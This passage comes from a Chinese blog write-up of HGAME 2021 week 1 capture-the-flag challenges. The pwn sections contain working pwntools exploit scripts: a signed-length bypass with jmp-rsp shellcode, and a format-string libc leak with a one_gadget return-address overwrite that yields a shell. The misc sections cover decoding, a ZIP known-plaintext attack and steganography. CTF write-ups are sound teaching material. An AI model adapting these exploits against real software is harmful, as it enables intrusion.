<p>算补码的原因是要通过负数绕过<code>if ( (int)length &gt; 15 )</code>的检查，然后下面把length当作无符号整数来作为读取输入的长度，经典考点了</p>
<p>补码符号位是高位，程序是<code>little</code>，所以我们需要让<code>length=0xffffe4ff</code>，输入就要是<code>-6913</code></p>
<p>之后通过第二个read在栈上写入shellcode即可，shellcode我直接通过<code>shellcraft</code>构造，偏移通过<code>cyclic</code>找，不得不说没pwntools我做不了pwn</p>
<p>构造shellcode的脚本</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">context.arch=<span class="string">&#x27;amd64&#x27;</span></span><br><span class="line">context.endian=<span class="string">&#x27;little&#x27;</span></span><br><span class="line">context.os=<span class="string">&#x27;linux&#x27;</span></span><br><span class="line">context.log_level=<span class="string">&#x27;debug&#x27;</span></span><br><span class="line">flag_length=<span class="number">0x47</span></span><br><span class="line">payload=shellcraft.amd64.<span class="built_in">open</span>(<span class="string">&#x27;flag&#x27;</span>,<span class="number">0</span>)</span><br><span class="line">payload+=shellcraft.amd64.read(<span class="number">3</span>,<span class="string">&#x27;rsp&#x27;</span>,flag_length)</span><br><span class="line">payload+=shellcraft.amd64.write(<span class="number">1</span>,<span class="string">&#x27;rsp&#x27;</span>,flag_length)</span><br><span class="line">print(payload)</span><br></pre></td></tr></table></figure>
<p>这个<code>flag_length</code>是一位一位加试出来的，把输出保存到同文件夹的shellcode_asm文件里</p>
<p>那接下来很简单，覆盖返回地址到length，之后写入shellcode，最终脚本如下</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">from</span> pwnlib <span class="keyword">import</span> *</span><br><span class="line">context.arch=<span class="string">&#x27;amd64&#x27;</span></span><br><span class="line">context.endian=<span class="string">&#x27;little&#x27;</span></span><br><span class="line">context.os=<span class="string">&#x27;linux&#x27;</span></span><br><span class="line">context.log_level=<span class="string">&#x27;debug&#x27;</span></span><br><span class="line"><span class="comment"># payload=shellcraft.amd64.open(&#x27;flag&#x27;,0)</span></span><br><span class="line"><span class="comment"># payload+=shellcraft.amd64.read(3,&#x27;rsp&#x27;,0x200)</span></span><br><span class="line"><span class="comment"># payload+=shellcraft.amd64.write(1,&#x27;rsp&#x27;,0x200)</span></span><br><span class="line">asm.context.arch=<span class="string">&#x27;amd64&#x27;</span></span><br><span class="line">asm.context.endian=<span class="string">&#x27;little&#x27;</span></span><br><span class="line">asm.context.os=<span class="string">&#x27;linux&#x27;</span></span><br><span class="line">shellcode=asm.asm(<span class="built_in">open</span>(<span class="string">&#x27;shellcode_asm&#x27;</span>,<span class="string">&#x27;r&#x27;</span>).read())</span><br><span class="line">print(<span class="string">&quot;len:&quot;</span>,<span class="built_in">len</span>(shellcode))</span><br><span class="line">print(cyclic_find(<span class="string">&#x27;agaaahaa&#x27;</span>)) <span class="comment">#37</span></span><br><span class="line">p=process(<span class="string">&#x27;./letter&#x27;</span>)</span><br><span class="line">argv=<span class="built_in">list</span>()</span><br><span class="line">argv.append(<span class="string">&quot;nc&quot;</span>)</span><br><span class="line">argv.append(<span class="string">&quot;182.92.108.71&quot;</span>)</span><br><span class="line">argv.append(<span class="string">&quot;31305&quot;</span>)</span><br><span class="line"><span class="comment">#p=remote(host=&#x27;182.92.108.71&#x27;,port=31305)</span></span><br><span class="line"><span class="comment">#p=process(argv=argv)</span></span><br><span class="line">gdb.attach(p,<span class="string">&#x27;b *main+0x9c&#x27;</span>)</span><br><span class="line">p.recvuntil(<span class="string">&#x27;how much character do you want to send?\n&#x27;</span>)</span><br><span class="line">l_length=<span class="number">0xffe4</span> <span class="comment">#0x1c00</span></span><br><span class="line">l_length=(-l_length)</span><br><span class="line">p.send(<span class="string">&#x27;-6913&#x27;</span>+<span class="string">&#x27;a&#x27;</span>*(<span class="number">0x10</span>-<span class="number">5</span>-<span class="number">2</span>)+<span class="string">&#x27;\xff\xe4&#x27;</span>) <span class="comment">#ffe4 jmp rsp</span></span><br><span class="line"><span class="comment">#p.sendline(cyclic(0x100))</span></span><br><span class="line"><span class="comment">#p.sendline(cyclic(0x100)) #36</span></span><br><span class="line"><span class="comment"># p.sendline()</span></span><br><span class="line">leave_addr=<span class="number">0x60108c</span></span><br><span class="line">leave_addr_data=<span class="built_in">int</span>.to_bytes(leave_addr,<span class="number">6</span>,byteorder=<span class="string">&#x27;little&#x27;</span>,signed=<span class="literal">False</span>)</span><br><span class="line">buf_addr=<span class="number">0x7fffffffdab0</span></span><br><span class="line">buf_addr_data=<span class="built_in">int</span>.to_bytes(buf_addr,<span class="number">12</span>,byteorder=<span class="string">&#x27;little&#x27;</span>,signed=<span class="literal">False</span>)</span><br><span class="line">msg=<span class="string">b&#x27;b&#x27;</span>*<span class="number">24</span>+leave_addr_data+<span class="string">b&#x27;\x00&#x27;</span>*<span class="number">2</span></span><br><span class="line"><span class="comment">#0x7fffffffdab0 buf for no aslr</span></span><br><span class="line">p.send(msg)</span><br><span class="line"><span class="comment">#p.sendline(cyclic(0x100))</span></span><br><span class="line">p.sendline(shellcode)</span><br><span class="line"><span class="comment">#0x400a36 leave</span></span><br><span class="line"><span class="comment">#p.sendline(asm(payload))</span></span><br><span class="line"><span class="comment">#0x7ffd014abbb0 0x7ffe80b42048</span></span><br><span class="line">p.interactive()</span><br></pre></td></tr></table></figure>
<p>一路n下来到read后，可以看见length已经可以被解析成jmp rsp了</p>
<img src="hgame_week1_pwn_letter_after_second_read.png" style="zoom:60%;" />

<p>脚本起nc连题目，拿到flag<code>hgame&#123;400a48b3d1b03dc8b9947174a3255bbc2783494c97c90a2ad76c7ed22158048f&#125;</code></p>
<p>本地测试的时候，没有注意到<code>read</code>读取到预期长度前会阻塞，然后脚本在远程没回显，跟<code>xiaoyu</code>学长交 流后意识到这个问题，一位一位加flag长度，最终在0x47收到了完整的flag</p>
<h3 id="once"><a href="#once" class="headerlink" title="once"></a>once</h3><p>典型的泄露地址+覆盖返回地址+再来一次覆盖返回地址+ROP一条龙，题目标题提示的很明确了</p>
<p>这是我第一次完成一道栈溢出的pwn题</p>
<p>写到这里已经是2月5号的17:01了，感觉要赶不上ddl，所以直接放脚本</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">from</span> pwnlib <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">import</span> re</span><br><span class="line"></span><br><span class="line">print(<span class="number">0x7ffcb30648b8</span>/<span class="number">0x10</span>)</span><br><span class="line">print(<span class="number">0x707070707050</span>/<span class="number">0x10</span>)</span><br><span class="line">context.endian=<span class="string">&#x27;little&#x27;</span></span><br><span class="line">print(cyclic(<span class="number">40</span>))</span><br><span class="line">print(cyclic_find(<span class="string">&#x27;kaaalaaa&#x27;</span>)) <span class="comment">#40 for ret addr start</span></span><br><span class="line">print(<span class="string">&quot;rdi:&quot;</span>,cyclic_find(<span class="string">&#x27;iaaajaaa&#x27;</span>)) <span class="comment">#32 for rdi start</span></span><br><span class="line"><span class="comment"># p= process(&#x27;./once&#x27;,env=&#123;</span></span><br><span class="line"><span class="comment">#     &#x27;LD_PRELOAD&#x27;:&quot;./libc-2.27.so&quot;</span></span><br><span class="line"><span class="comment"># &#125;)</span></span><br><span class="line">argv=<span class="built_in">list</span>()</span><br><span class="line">argv.append(<span class="string">&quot;nc&quot;</span>)</span><br><span class="line">argv.append(<span class="string">&quot;182.92.108.71&quot;</span>)</span><br><span class="line">argv.append(<span class="string">&quot;30107&quot;</span>)</span><br><span class="line">p=process(argv)</span><br><span class="line"><span class="comment">#gdb.attach(p,&#x27;b *vuln+47&#x27;)</span></span><br><span class="line">p.recvuntil(<span class="string">&#x27;It is your turn: &#x27;</span>)</span><br><span class="line"><span class="comment">#RDI  0x6161616a61616149 (&#x27;Iaaajaaa&#x27;) stuck in printf second time</span></span><br><span class="line">p.send(<span class="string">&#x27;%p&#x27;</span>*<span class="number">20</span>+<span class="string">&#x27;\x6a&#x27;</span>*<span class="number">1</span>) <span class="comment">#69 for main d2 for vuln d6</span></span><br><span class="line"><span class="comment">#p.p64(0x169)</span></span><br><span class="line"><span class="comment">#print(&#x27;a&#x27;*32)</span></span><br><span class="line">until= p.recvuntil(<span class="string">&#x27;It is your turn: &#x27;</span>)</span><br><span class="line">print(until)</span><br><span class="line">libc_start_main= <span class="string">&#x27;0xbf7&#x27;</span></span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span> <span class="built_in">range</span>(<span class="number">0</span>,<span class="built_in">len</span>(until)-<span class="number">1</span>):</span><br><span class="line">    prefix=until[i:i+<span class="number">2</span>]</span><br><span class="line">    <span class="keyword">if</span>(<span class="string">b&#x27;0x&#x27;</span>==prefix) <span class="keyword">is</span> <span class="keyword">not</span> <span class="literal">True</span>:</span><br><span class="line">        <span class="keyword">continue</span></span><br><span class="line">    address=until[i:i+<span class="built_in">len</span>(<span class="string">&#x27;0x560cfb338220&#x27;</span>)]</span><br><span class="line">    print(i,address) <span class="comment">#0x556b69e61220</span></span><br><span class="line">    <span class="keyword">if</span> <span class="built_in">str</span>(address,encoding=<span class="string">&#x27;utf-8&#x27;</span>).endswith(<span class="string">&#x27;bf7&#x27;</span>):</span><br><span class="line">        print(<span class="string">&quot;found&quot;</span>,address)</span><br><span class="line">        libc_start_main= address[<span class="number">2</span>:]</span><br><span class="line">        <span class="comment">#break</span></span><br><span class="line">print(<span class="string">&quot;libc_start_main+231:&quot;</span>, libc_start_main)</span><br><span class="line"><span class="comment">#libc=libc_start_main-0x21b10</span></span><br><span class="line">libc_start_main=<span class="built_in">bytes</span>.fromhex(<span class="built_in">str</span>(libc_start_main, encoding=<span class="string">&#x27;utf-8&#x27;</span>))</span><br><span class="line">libc= <span class="built_in">int</span>.from_bytes(libc_start_main,byteorder=<span class="string">&#x27;big&#x27;</span>,signed=<span class="literal">False</span>)-<span class="number">231</span>-<span class="number">0x21b10</span></span><br><span class="line">print(<span class="string">&quot;libc:&quot;</span>,<span class="built_in">hex</span>(libc))</span><br><span class="line">one_gadget=libc+<span class="number">0x4f3e3</span></span><br><span class="line">print(<span class="string">&quot;rbp:&quot;</span>,cyclic_find(<span class="string">&#x27;iaaajaaa&#x27;</span>))</span><br><span class="line">one_gadget_data= <span class="built_in">int</span>.to_bytes(one_gadget,<span class="number">6</span>,byteorder=<span class="string">&#x27;little&#x27;</span>,signed=<span class="literal">False</span>)</span><br><span class="line"><span class="comment">#fmtstr_payload(29)</span></span><br><span class="line">p.send(<span class="string">&#x27;%x&#x27;</span>*<span class="number">20</span>)</span><br><span class="line">p.send_raw(one_gadget_data)</span><br><span class="line"><span class="comment">#p.send(cyclic(0x100))</span></span><br><span class="line"><span class="comment">#p.send(&#x27;%p&#x27;*20+&#x27;\x6a&#x27;*1)</span></span><br><span class="line"><span class="comment">#p.p64(one_gadget)</span></span><br><span class="line">p.interactive()</span><br></pre></td></tr></table></figure>
<p>直接对着脚本解释，题目开了PIE，但PIE不能随机化地址的最后三位，所以可以通过部分覆盖返回地址来回到main函数</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">p.send(&#39;%p&#39;*20+&#39;\x6a&#39;*1) #69 for main d2 for vuln d6</span><br></pre></td></tr></table></figure>
<p>不写入<code>\x69</code>回到main开始的地址是因为<code>push rbp</code>会让后面的<code>printf</code>检查内存对齐的时候失败</p>
<p>通过第一次写入20个<code>%p</code>到printf泄露<code>libc_start_main</code>的地址，减去偏移拿到libc基址，这里用了一个比较丑的筛选地址的循环，python实在不算是会写，顶多能用</p>
<p>然后第二次的返回地址写入one_gadget</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">one_gadget=libc+<span class="number">0x4f3e3</span></span><br><span class="line">print(<span class="string">&quot;rbp:&quot;</span>,cyclic_find(<span class="string">&#x27;iaaajaaa&#x27;</span>))</span><br><span class="line">one_gadget_data= <span class="built_in">int</span>.to_bytes(one_gadget,<span class="number">6</span>,byteorder=<span class="string">&#x27;little&#x27;</span>,signed=<span class="literal">False</span>)</span><br><span class="line"><span class="comment">#fmtstr_payload(29)</span></span><br><span class="line">p.send(<span class="string">&#x27;%x&#x27;</span>*<span class="number">20</span>)</span><br><span class="line">p.send_raw(one_gadget_data)</span><br></pre></td></tr></table></figure>
<p>原本我用的one_gadget是在<code>0x4f432</code></p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">0x4f432 execve(&quot;&#x2F;bin&#x2F;sh&quot;, rsp+0x40, environ)</span><br><span class="line">constraints:</span><br><span class="line">  [rsp+0x40] &#x3D;&#x3D; NULL</span><br></pre></td></tr></table></figure>
<p>但是限制条件<code>*(rsp+0x40)==NULL</code>不满足，直接stuck</p>
<p>在<code>xiaoyu</code>学长的提示下，了解到可以通过gadget地址之前的指令调整rbp指向的值，于是调整成<code>0x4f3e3</code>，getshell</p>
<p>开nc连接题目，执行<code>cat /flag</code>拿到flag<code>hgame&#123;b73c0d87f1c49e4e4e0962dcddd8f38c95fc835a2b4b66243444505229119328&#125;</code></p>
<h2 id="MISC"><a href="#MISC" class="headerlink" title="MISC"></a>MISC</h2><h3 id="Base全家福"><a href="#Base全家福" class="headerlink" title="Base全家福"></a>Base全家福</h3><p>上来给密文<code>R1k0RE1OWldHRTNFSU5SVkc1QkRLTlpXR1VaVENOUlRHTVlETVJCV0dVMlVNTlpVR01ZREtSUlVIQTJET01aVUdSQ0RHTVpWSVlaVEVNWlFHTVpER01KWElRPT09PT09</code></p>
<p>直接丢进CyberChef，魔法棒提示Base64-&gt;Base32-&gt;Hex，直接拿到flag<code>hgame&#123;We1c0me_t0_HG4M3_2021&#125;</code></p>
<h3 id="不起眼压缩包的养成的方法"><a href="#不起眼压缩包的养成的方法" class="headerlink" title="不起眼压缩包的养成的方法"></a>不起眼压缩包的养成的方法</h3><p>嗯，虽然图感觉不是特别还原，但还是要吹我惠美如画中仙</p>
<p>看到标题直接把图片后缀改.zip，发现非法，又改成.rar，能打开了，后来学到能用binwalk直接一把梭识别出拼接的文件</p>
<p>但是有密码，压缩包提示</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Password is picture ID (Up to 8 digits)</span><br></pre></td></tr></table></figure>
<p>一开始直接爆破，无果，后来经提示通过pixiv识图搜到了这张图<a target="_blank" rel="noopener" href="https://www.pixiv.net/artworks/70415155">加藤惠</a>，第一层压缩包的密码就是<code>70415155</code></p>
<p>解开得到第二层压缩包<code>plain.zip</code>，里面有个flag.zip和<code>NO PASSWORD.txt</code>，又直接stuck</p>
<p>后来又经提示，这两个压缩包里都有<code>NO PASSWORD.txt</code>这个文件，而且CRC32一样，可以用已知明文攻击，得到第二层密码<code>C8uvP$DP</code></p>
<p>第三层压缩包<code>flag.zip</code>是伪加密，因为010Editor打开直接能看到flag</p>
<p>得到flag的hex形式</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">&amp;#x68;&amp;#x67;&amp;#x61;&amp;#x6D;&amp;#x65;&amp;#x7B;&amp;#x32;&amp;#x49;&amp;#x50;&amp;#x5F;&amp;#x69;&amp;#x73;&amp;#x5F;&amp;#x55;&amp;#x73;&amp;#x65;&amp;#x66;&amp;#x75;&amp;#x31;&amp;#x5F;&amp;#x61;&amp;#x6E;&amp;#x64;&amp;#x5F;&amp;#x4D;&amp;#x65;&amp;#x39;&amp;#x75;&amp;#x6D;&amp;#x69;&amp;#x5F;&amp;#x69;&amp;#x35;&amp;#x5F;&amp;#x57;&amp;#x30;&amp;#x72;&amp;#x31;&amp;#x64;&amp;#x7D</span><br></pre></td></tr></table></figure>
<p>直接替换去掉<code>&amp;#x</code>，hex decode得到flag<code>hgame&#123;2IP_is_Usefu1_and_Me9umi_i5_W0r1d&#125;</code></p>
<h3 id="Galaxy"><a href="#Galaxy" class="headerlink" title="Galaxy"></a>Galaxy</h3><p>baby流量审计，直接wireshark打开应用过滤器<code>http</code>，得到http流量</p>
<img src="hgame_week1_misc_galaxy_http_pkg_records.png" style="zoom:60%;" />

<p>直接dump出这个png</p>
<p>原本看这张图，最后一个IDAT块大小与之前的不同，dump出来之后发现有点像二维码但是只有中间一小块</p>
<p>画质不太好以为是位隐写，当场stuck</p>
<p>在问<code>Akira</code>学长后得到hint，宽高CRC，经典考点了，因为高比宽小，盲猜高不够，直接补成正方形</p>
<p>在图片底部得到flag<code>hgame&#123;Wh4t_A_W0derful_Wallpaper&#125;</code></p>
<h3 id="Word-RE-MASTER"><a href="#Word-RE-MASTER" class="headerlink" title="Word RE:MASTER"></a>Word RE:MASTER</h3><p>word相关的MISC之前从来没碰到过，但知道word本质是一个压缩文件</p>
<p>以压缩包的方式打开<code>first.doc</code>，在<code>word</code>目录下看到一个<code>password.html</code>的文件</p>
<figure class="highlight html"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot; standalone=&quot;yes&quot;?&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">password</span>&gt;</span>+++++ +++[- &gt;++++ ++++&lt; ]&gt;+++ +.&lt;++ +[-&gt;+ ++&lt;]&gt; ++.&lt;+ ++[-&gt; +++&lt;] &gt;+.&lt;+ ++[-&gt; ---&lt;] &gt;-.++ ++++. &lt;+++[ -&gt;--- &lt;]&gt;-. +++.+ .++++ ++++. &lt;+++[ -&gt;--- &lt;]&gt;-- ----. +.--- --..+ .++++ +++++ .&lt;+++ [-&gt;-- -&lt;]&gt;- ----- .&lt;<span class="tag">&lt;/<span class="name">password</span>&gt;</span></span><br></pre></td></tr></table></figure>
<p>搜索了很久后发现这是个BrainFuck，网上找解释器，直接一把梭</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;stdio.h&gt;</span></span></span><br><span class="line"><span class="keyword">char</span> *program;</span><br><span class="line"><span class="keyword">char</span> paper[<span class="number">1024</span>];</span><br><span class="line"><span class="keyword">int</span>  ptr=<span class="number">512</span>,<span class="built_in">stack</span>[<span class="number">1024</span>],sp=<span class="number">0</span>;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">run</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">int</span> size=<span class="number">0</span>,pc=<span class="number">0</span>;</span><br><span class="line">    <span class="keyword">for</span>(;program[size]!=<span class="string">&#x27;\0&#x27;</span>;++size);</span><br><span class="line">    <span class="keyword">for</span>(;pc&lt;size;++pc)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">if</span>(!sp &amp;&amp; program[pc]==<span class="string">&#x27;]&#x27;</span>)&#123;<span class="built_in">printf</span>(<span class="string">&quot;sp is zero.\n&quot;</span>);<span class="keyword">break</span>;&#125;</span><br><span class="line">        <span class="keyword">switch</span>(program[pc])</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="keyword">case</span> <span class="string">&#x27;+&#x27;</span>:++paper[ptr];<span class="keyword">break</span>;</span><br><span class="line">            <span class="keyword">case</span> <span class="string">&#x27;-&#x27;</span>:--paper[ptr];<span class="keyword">break</span>;</span><br><span class="line">            <span class="keyword">case</span> <span class="string">&#x27;[&#x27;</span>:<span class="built_in">stack</span>[sp]=pc;++sp;<span class="keyword">break</span>;</span><br><span class="line">            <span class="keyword">case</span> <span class="string">&#x27;]&#x27;</span>:pc=paper[ptr]?<span class="built_in">stack</span>[sp<span class="number">-1</span>]:pc;sp-=(!paper[ptr]);<span class="keyword">break</span>;</span><br><span class="line">            <span class="keyword">case</span> <span class="string">&#x27;&gt;&#x27;</span>:++ptr;<span class="keyword">break</span>;</span><br><span class="line">            <span class="keyword">case</span> <span class="string">&#x27;&lt;&#x27;</span>:--ptr;<span class="keyword">break</span>;</span><br><span class="line">            <span class="keyword">case</span> <span class="string">&#x27;,&#x27;</span>:<span class="built_in">scanf</span>(<span class="string">&quot;%c&quot;</span>,&amp;paper[ptr]);<span class="keyword">break</span>;</span><br><span class="line">            <span class="keyword">case</span> <span class="string">&#x27;.&#x27;</span>:<span class="built_in">printf</span>(<span class="string">&quot;%c&quot;</span>,paper[ptr]);<span class="keyword">break</span>;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">if</span>(ptr&gt;=<span class="number">1024</span> || ptr&lt;<span class="number">0</span>)&#123;<span class="built_in">printf</span>(<span class="string">&quot;paper out of range.\n&quot;</span>);<span class="keyword">break</span>;&#125;</span><br><span class="line">        <span class="keyword">if</span>(sp&gt;=<span class="number">1024</span>)&#123;<span class="built_in">printf</span>(<span class="string">&quot;sp out of range.\n&quot;</span>);<span class="keyword">break</span>;&#125;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;\n&quot;</span>);</span><br><span class="line">    <span class="keyword">return</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="comment">//scanf(&quot;%s&quot;,program);</span></span><br><span class="line">    program=<span class="string">&quot;+++++ +++[- &gt;++++ ++++&lt; ]&gt;+++ +.&lt;++ +[-&gt;+ ++&lt;]&gt; ++.&lt;+ ++[-&gt; +++&lt;] &gt;+.&lt;+ ++[-&gt; ---&lt;] &gt;-.++ ++++. &lt;+++[ -&gt;--- &lt;]&gt;-. +++.+ .++++ ++++. &lt;+++[ -&gt;--- &lt;]&gt;-- ----. +.--- --..+ .++++ +++++ .&lt;+++ [-&gt;-- -&lt;]&gt;- ----- .&quot;</span>;</span><br><span class="line">    <span class="keyword">int</span> i=<span class="number">0</span>;</span><br><span class="line">    <span class="keyword">for</span>(;i&lt;<span class="number">1024</span>;++i)paper[i]=<span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">    run();</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>得到原文<code>DOYOUKNOWHIDDEN?</code>解密第二个word<code>maimai.doc</code>，除了一张图之外没啥内容</p>
<p>对着图先笑一会</p>
<p>先不考虑jpg隐写那堆考点，看下这个word本身的内容</p>
<p>标准流程<code>Ctrl+A Ctrl+D</code>开启段落符号、换行符和隐藏文字，发现了一串Tab和空格组成的东西</p>
<img src="hgame_week1_misc_wordre_ciphered.png" style="zoom:60%;" />

<p>开头认为是莫尔斯电码，后来搜了一大堆尝试了培根密码，猪圈密码都乱码，直接stuck</p>
<p>经提示，发现是<code>snow</code>加密，太怪了，直接复制密文到十六进制编辑器，保存为<code>snow2.txt</code>下解密程序，运行<code>.\snow -C snow2.txt</code></p>
<p>得到flag<code>hgame&#123;Cha11en9e_Whit3_P4ND0R4_P4R4D0XXX&#125;</code></p>
<h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>基础还要提升，同届师傅们好肝</p>
<p>感谢学长们的帮助和指导</p>
<p>不要拖到最后再写wp</p>

      
    </div>
    <footer class="article-footer">
      <a data-url="http://example.com/2021/02/05/hgame/hgame_2021_week1/" data-id="ckks4pg5c0001dyrca67h99lg" data-title="" class="article-share-link">Share</a>
      
      
      
    </footer>
  </div>
  
</article>



  


</section>
        
          <aside id="sidebar">
  
    

  
    

  
    
  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Archives</h3>
    <div class="widget">
      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2021/02/">February 2021</a></li></ul>
    </div>
  </div>


  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Recent Posts</h3>
    <div class="widget">
      <ul>
        
          <li>
            <a href="/2021/02/05/hello-world/">Hello World</a>
          </li>
        
          <li>
            <a href="/2021/02/05/hgame/hgame_2021_week1/">(no title)</a>
          </li>
        
      </ul>
    </div>
  </div>

  
</aside>
        
      </div>
      <footer id="footer">
  
  <div class="outer">
    <div id="footer-info" class="inner">
      
      &copy; 2021 John Doe<br>
      Powered by <a href="https://hexo.io/" target="_blank">Hexo</a>
    </div>
  </div>
</footer>

    </div>
    <nav id="mobile-nav">
  
    <a href="/" class="mobile-nav-link">Home</a>
  
    <a href="/archives" class="mobile-nav-link">Archives</a>
  
</nav>
    


<script src="/js/jquery-3.4.1.min.js"></script>



  
<script src="/fancybox/jquery.fancybox.min.js"></script>




<script src="/js/script.js"></script>





  </div>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://akaany.me/css/style.css
body_size: 5225
content:
body {
  width: 100%;
}
body:before,
body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-weight: inherit;
  font-style: inherit;
  font-family: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body {
  line-height: 1;
  color: #000;
  background: #fff;
}
ol,
ul {
  list-style: none;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  vertical-align: middle;
}
caption,
th,
td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}
a img {
  border: none;
}
input,
button {
  margin: 0;
  padding: 0;
}
input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
@font-face {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  src: url("fonts/fontawesome-webfont.eot?v=4.7.0");
